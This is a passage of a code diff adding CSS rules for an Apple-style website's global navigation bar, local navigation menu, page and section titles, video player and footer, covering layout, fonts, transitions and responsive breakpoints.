+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: auto;
+    min-height: 100%;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-localnav .ac-ln-content:after,
+#ac-localnav .ac-ln-content:before {
+    content: ' ';
+    display: table
+}
+
+#ac-localnav.css-sticky,
+#ac-localnav[data-sticky] {
+    position: -webkit-sticky;
+    position: sticky
+}
+
+#ac-localnav .ac-ln-actions {
+    float: left
+}
+
+#ac-localnav .ac-ln-action {
+    margin-left: 24px;
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-content {
+        padding: 0 16px
+    }
+    #ac-localnav .ac-ln-actions {
+        right: 0;
+        padding: 0 16px;
+        position: absolute;
+        top: 0;
+        z-index: 1
+    }
+    #ac-localnav .ac-ln-action {
+        line-height: 56px
+    }
+    #ac-localnav .ac-ln-action-menucta {
+        float: left
+    }
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    position: relative;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-background {
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: -490px;
+    left: 50%;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 100%;
+    width: 980px;
+    height: 1px;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-background {
+        min-height: 48px;
+        -webkit-transition: background-color .5s ease .7s;
+        transition: background-color .5s ease .7s
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
+    background-color: #fff;
+    max-height: none;
+    -webkit-transition: background-color .5s ease;
+    transition: background-color .5s ease;
+    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
+    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    width: 100%
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-localnav .ac-ln-content {
+        border-bottom: 0
+    }
+    #ac-localnav .ac-ln-background:after {
+        margin-left: 0;
+        left: 0;
+        width: 100%
+    }
+    #ac-globalfooter {
+        min-width: 320px
+    }
+}
+
+#ac-localnav .ac-ln-menu {
+    font-size: 12px;
+    font-weight: 400;
+    letter-spacing: 0;
+    float: right;
+    line-height: 40px;
+    margin-top: 0;
+    padding-top: 12px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu {
+        font-size: 14px;
+        line-height: 1.5;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        padding-top: 0;
+        width: 100%
+    }
+}
+
+#ac-localnav .ac-ln-title,
+.pageTitle-heading,
+.pageTitle-intro,
+.sectionTitle-heading {
+    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav .ac-ln-menu-tray {
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-tray {
+        float: none;
+        overflow: hidden;
+        pointer-events: none;
+        visibility: hidden;
+        width: 100%;
+        max-height: 0;
+        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
+        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 400px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px);
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        pointer-events: auto;
+        visibility: visible;
+        -webkit-transition-delay: .2s;
+        transition-delay: .2s
+    }
+    #ac-localnav .ac-ln-menu-items {
+        opacity: 0;
+        padding: 17px 32px 28px;
+        -webkit-transform: translate3d(0, -150px, 0);
+        transform: translate3d(0, -150px, 0);
+        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
+        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+        -webkit-transition-delay: .2s, .4s;
+        transition-delay: .2s, .4s
+    }
+}
+
+@media only screen and (max-width:767px) and (orientation:landscape) {
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 280px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px)
+    }
+}
+
+#ac-localnav .ac-ln-menu-item {
+    margin-left: 24px;
+    float: left;
+    list-style: none
+}
+
+#ac-localnav .ac-ln-menu-link {
+    color: #333;
+    display: inline-block;
+    line-height: 22px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-item {
+        margin-left: 0;
+        display: inline-block;
+        float: none;
+        width: 100%;
+        height: 42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
+        border-top: 0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .07s;
+        transition-delay: .07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .56s;
+        transition-delay: .56s
+    }
+    #ac-localnav .ac-ln-menu-link {
+        border-top: 1px solid rgba(214, 214, 214, .5);
+        display: block;
+        line-height: 42px;
+        opacity: 0;
+        -webkit-transform: translate3d(0, -25px, 0);
+        transform: translate3d(0, -25px, 0);
+        -webkit-transition: .5s ease;
+        transition: .5s ease;
+        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
+        transition-property: transform, opacity, -webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+}
+
+#ac-localnav .ac-ln-menu-link:hover {
+    color: #0070c9;
+    text-decoration: none
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-action-menucta {
+        display: block
+    }
+}
+
+#ac-localnav .ac-ln-menucta {
+    margin-right: -11px;
+    cursor: pointer;
+    display: block;
+    overflow: hidden;
+    width: 40px;
+    height: 48px;
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-localnav .ac-ln-menucta-chevron {
+    display: block;
+    position: relative;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    -webkit-transform: translateY(16%);
+    -ms-transform: translateY(16%);
+    transform: translateY(16%)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-localnav .ac-ln-menucta-chevron::before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 50%;
+    width: 12px;
+    height: 1px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    background: #333
+}
+
+#ac-localnav .ac-ln-menucta-chevron::before {
+    right: 50%;
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after {
+    left: 50%;
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
+    -webkit-transform-origin: 100% 0;
+    -ms-transform-origin: 100% 0;
+    transform-origin: 100% 0;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-anchor {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-localnav .ac-ln-menucta-anchor:focus {
+    outline-offset: -6px;
+    width: 100%;
+    height: 100%
+}
+
+#ac-localnav .ac-ln-menucta-anchor-close {
+    display: none
+}
+
+#ac-localnav .ac-ln-menucta-anchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+.pageTitle,
+.sectionTitle {
+    position: relative;
+    box-sizing: border-box;
+    word-wrap: break-word;
+    text-align: center
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menucta-anchor {
+        display: block
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
+    display: none
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
+    display: block
+}
+
+#ac-localnav .ac-ln-title {
+    font-size: 24px;
+    line-height: 2.125;
+    font-weight: 500;
+    letter-spacing: .015em;
+    cursor: default;
+    display: block;
+    float: left;
+    margin: 0;
+    padding: 0;
+    height: 52px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-title {
+        font-size: 20px;
+        font-weight: 500;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        display: inline-block;
+        line-height: 48px;
+        height: 48px
+    }
+}
+
+#ac-localnav .ac-ln-title a {
+    display: inline-block;
+    line-height: 1;
+    margin: 0;
+    white-space: nowrap;
+    vertical-align: middle
+}
+
+.pageTitle:after,
+.pageTitle:before,
+.sectionTitle:after,
+.sectionTitle:before {
+    display: table;
+    content: ' '
+}
+
+#ac-localnav .ac-ln-title,
+#ac-localnav .ac-ln-title a {
+    color: #333;
+    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+.pageTitle {
+    margin: 48px auto 0;
+    width: 980px;
+    width: 817px
+}
+
+.pageTitle-heading {
+    font-size: 48px;
+    line-height: 1.04167;
+    font-weight: 500;
+    letter-spacing: .006em;
+    margin-bottom: 0
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle {
+        width: 692px
+    }
+    .pageTitle-heading {
+        font-size: 40px;
+        line-height: 1.05;
+        font-weight: 500;
+        letter-spacing: .008em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle {
+        width: 90%
+    }
+    .pageTitle-heading {
+        font-size: 31px;
+        line-height: 1.09703;
+        font-weight: 500;
+        letter-spacing: .011em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+.pageTitle-intro {
+    margin: 10px auto 0;
+    font-size: 22px;
+    line-height: 1.45455;
+    font-weight: 300;
+    letter-spacing: .016em;
+    max-width: 692px;
+    max-width: 43.25rem
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle-intro {
+        font-size: 20px;
+        line-height: 1.5;
+        font-weight: 300;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-top: 10px
+    }
+}
+
+.sectionTitle {
+    margin: 30px auto 0;
+    width: 980px;
+    width: 817px;
+    padding-bottom: 12px
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-align: left
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle-intro {
+        font-size: 19px;
+        line-height: 1.47384;
+        font-weight: 300;
+        letter-spacing: .018em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        max-width: none
+    }
+    .sectionTitle {
+        width: 90%;
+        /* margin:48px auto 250px; */
+    }
+}
+
+.sectionTitle-heading {
+    margin-bottom: 0;
+    font-size: 40px;
+    line-height: 1.05;
+    font-weight: 500;
+    letter-spacing: .008em
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle-heading {
+        font-size: 34px;
+        line-height: 1.08824;
+        font-weight: 500;
+        letter-spacing: .01em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .sectionTitle-heading {
+        font-size: 28px;
+        line-height: 1.1073;
+        font-weight: 500;
+        letter-spacing: .012em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder {
+        white-space: nowrap;
+        text-overflow: ellipsis !important;
+        overflow: hidden
+    }
+}
+
+.ac-video-player:fullscreen {
+    background: #000;
+    margin: 0 !important;
+    padding: 0 !important;
+    position: relative !important;
+    top: 0 !important;
+    left: 0 !important;
+    width: 100% !important;
+    height: 100% !important;
+    z-index: 1
+}
+
+.ac-video-player:fullscreen embed {
+    position: relative;
+    top: 50%;
+    z-index: 1;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.ac-video-player video::cue {
+    color: #FFF;
+    background-color: #000;
+    font-family: "Helvetica Neue";
+    font-weight: 700
+}
+
+#ac-globalfooter {
+    text-rendering: optimizeLegibility;
+    -moz-font-feature-settings: 'liga', 'kern';
+    line-height: 1.66667;
+    font-weight: 400;
+    letter-spacing: normal;
+    overflow: hidden;
+    background-color: #f2f2f2;
+    color: #666
+}
+
+#ac-globalfooter,
+#ac-globalfooter * {
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalfooter img {
+    border: 0;
+    vertical-align: middle
+}
+
+#ac-globalfooter section {
+    display: block
+}
+
+#ac-globalfooter.no-js a:hover {
+    color: #333;
+    text-decoration: underline
+}
+
+#ac-globalfooter .ac-gf-content {
+    margin: 0 auto;
+    padding: 0 22px;
+    max-width: 980px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-content {
+        padding: 0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
+        border-top: 1px solid #e3e3e3
+    }
+}
+
+#ac-globalfooter .ac-gf-footer {
+    padding: 20px 0 24px;
+    color: #888
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer {
+        padding: 20px 0
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-shop {
+    border-bottom: 1px solid #d6d6d6;
+    padding-bottom: 5px;
+    margin-bottom: 6px
+}
+
+#ac-globalfooter .ac-gf-footer-shop .nowrap {
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-locale {
+    float: right;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-shop {
+        border-bottom: 0;
+        padding-bottom: 6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale {
+        float: none;
+        position: relative;
+        left: -1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 13px
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-locale-link {
+    display: inline
+}
+
+#ac-globalfooter .ac-gf-footer-locale-flag {
+    height: 16px;
+    width: 16px;
+    float: left;
+    margin: 1px 5px 0 0;
+    cursor: pointer
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-globalfooter .ac-gf-footer-legal:before {
+    content: ' ';
+    display: table
+}
+
+#ac-globalnav,
+#ac-globalnav aside {
+    display: block
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright,
+#ac-globalfooter .ac-gf-footer-legal-links {
+    margin-right: 26px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-legal-copyright,
+    #ac-globalfooter .ac-gf-footer-legal-links {
+        margin-right: 0;
+        float: none
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright {
+    max-height: 100px
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link {
+    border-right: 1px solid #d6d6d6;
+    margin-right: 10px;
+    padding-right: 12px;
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link:last-child {
+    border: 0;
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalfooter *,
+#ac-globalfooter :after,
+#ac-globalfooter :before {
+    font-size: inherit;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalfooter {
+    position: static;
+    width: 100%;
+    bottom: 0;
+    z-index: 999;
+    font-size: 11px;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalfooter a {
+    color: #555
+}
+
+#ac-globalfooter .ac-gf-footer-shop a,
+#ac-globalfooter .ac-gf-footer-shop a:hover {
+    color: #0070c9
+}
+
+body,
+html {
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalnav,
+#ac-gn-segmentbar {
+    font-weight: 400
+}
+
+#ac-globalnav,
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before,
+#ac-globalnav:after,
+#ac-globalnav:before,
+#ac-gn-segmentbar,
+#ac-gn-segmentbar:after,
+#ac-gn-segmentbar:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalnav .ac-gn-bagview,
+#ac-globalnav .ac-gn-link {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    direction: ltr;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav {
+    position: absolute;
+    top: 0;
+    right: 0;
+    left: 0;
+    z-index: 9999;
+    margin: 0;
+    width: 100%;
+    min-width: 1024px;
+    height: 48px;
+    max-height: 44px;
+    background: #333;
+    background: rgba(0, 0, 0, .8);
+    font-size: 17px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -webkit-backdrop-filter: saturate(180%) blur(20px);
+    backdrop-filter: saturate(180%) blur(20px)
+}
+
+@media only screen and (max-width:1044px) {
+    #ac-globalnav,
+    #ac-localnav {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav {
+        max-height: none;
+        -webkit-transition: background .35s linear, height .35s ease-in;
+        transition: background .35s linear, height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,
+    #ac-gn-menustate:target~#ac-globalnav {
+        height: 100%;
+        background: #000;
+        -webkit-transition: background .35s linear, height .35s ease-in .2s;
+        transition: background .35s linear, height .35s ease-in .2s
+    }
+}
+
+#ac-gn-menustate {
+    display: none
+}
+
+#ac-gn-placeholder {
+    height: 44px
+}
+
+#ac-gn-curtain {
+    background: rgba(0, 0, 0, .2);
+    display: none;
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 9998
+}
+
+#ac-globalnav .ac-gn-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-placeholder {
+        height: 48px
+    }
+    #ac-globalnav .ac-gn-content {
+        padding: 0;
+        position: absolute;
+        top: 0;
+        width: 100%;
+        height: 100%
+    }
+}
+
+#ac-globalnav .ac-gn-header {
+    display: none;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 48px;
+    overflow: hidden
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-item,
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    line-height: 2.82353em
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-apple {
+    position: absolute;
+    width: 48px;
+    top: 0;
+    left: 50%;
+    margin-left: -24px;
+    text-align: center;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-header,
+    #ac-globalnav .ac-gn-header .ac-gn-apple,
+    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-list {
+    cursor: default;
+    margin: 0 -10px;
+    width: auto;
+    height: 44px;
+    text-align: justify;
+    -ms-text-justify: distribute-all-lines;
+    text-justify: distribute-all-lines;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+#ac-globalnav .ac-gn-list:after {
+    content: '';
+    width: 100%;
+    display: inline-block;
+    font-size: 0;
+    line-height: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-list {
+        position: absolute;
+        z-index: 2;
+        top: 44px;
+        right: 0;
+        bottom: 0;
+        left: 0;
+        margin: 0;
+        padding: 0 48px;
+        height: auto;
+        box-sizing: border-box;
+        overflow: hidden;
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        visibility: hidden;
+        -webkit-transition: visibility 0s linear 1s;
+        transition: visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9) {
+        margin-bottom: 44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
+        visibility: visible;
+        -webkit-transition-delay: 0s;
+        transition-delay: 0s
+    }
+    #ac-globalnav .ac-gn-list:after {
+        display: none
+    }
+    #ac-globalnav .ac-gn-item {
+        width: 100%;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-item {
+    display: inline-block;
+    position: relative;
+    height: 44px;
+    z-index: 1;
+    vertical-align: top
+}
+
+#ac-globalnav .ac-gn-search-placeholder {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-apple {
+        display: none
+    }
+    #ac-globalnav .ac-gn-bag {
+        right: 0;
+        display: none;
+        position: absolute;
+        top: 0;
+        width: auto;
+        z-index: 1
+    }
+    #ac-globalnav .ac-gn-item-menu {
+        height: 43px;
+        border-bottom: 1px solid #333;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transform: scale(1.1) translateY(-24px);
+        -ms-transform: scale(1.1) translateY(-24px);
+        transform: scale(1.1) translateY(-24px);
+        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 250ms, 250ms;
+        transition-delay: 250ms, 250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .2s, .2s;
+        transition-delay: .2s, .2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 150ms, 150ms;
+        transition-delay: 150ms, 150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .1s, .1s;
+        transition-delay: .1s, .1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 50ms, 50ms;
+        transition-delay: 50ms, 50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
